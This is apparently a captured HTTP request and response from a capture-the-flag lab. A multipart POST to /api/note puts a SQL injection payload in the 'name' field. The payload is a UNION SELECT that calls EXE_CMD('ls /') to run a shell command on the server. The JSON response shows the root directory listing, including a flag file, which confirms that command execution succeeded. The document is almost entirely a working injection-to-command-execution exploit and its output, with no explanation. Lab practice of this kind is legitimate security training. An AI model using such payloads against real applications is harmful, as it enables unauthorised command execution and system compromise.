 Request
Pretty Raw Hex
\n
1 POST /api/note HTTP/1.1
2 Host: 94.237.55.43:58467
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.43:58467/note?name=SQL%20Injection
8 Content-Type: multipart/form-data; boundary=---------------------------314760124711289164591097618833
9 Content-Length: 211
10 Origin: http://94.237.55.43:58467
11 Connection: keep-alive
12 Cookie: JSESSIONID=CA0AAEA333F3675AB9D4F04EBB19378F
13
14 -----------------------------314760124711289164591097618833
15 Content-Disposition: form-data; name="name"
16
17 ' union select 1,2,EXE_CMD('ls /') --
18 -----------------------------314760124711289164591097618833--
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 06 Jul 2025 11:08:50 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 161
7
8 [
{
"Note":
"JN8fe3XRqTYK_flag.txt\napp\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin
\nsrv\nsys\ntmp\nusr\nvar\n",
"ID":1,
"Name":2
}
]